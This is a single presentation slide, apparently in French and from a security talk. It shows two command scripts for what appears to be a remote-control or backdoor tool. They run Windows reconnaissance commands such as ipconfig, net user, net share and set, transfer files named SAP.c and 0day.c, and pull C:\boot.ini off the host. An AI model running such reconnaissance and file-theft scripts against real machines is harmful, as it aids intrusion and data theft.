

# Côté serveur (2/2)
 test-api.cmd :
	exec "ipconfig /all && route print && net use && net share"
	sleep "2"
	download "SAP.c" "0day.c"
	upload "C:\\boot.ini"
 scan-target.cmd :
	exec "ver && hostname && ipconfig /all"
	exec "net user"
	exec "echo %cmdcmdline%"
	exec "echo %date% %time%"
	exec "set"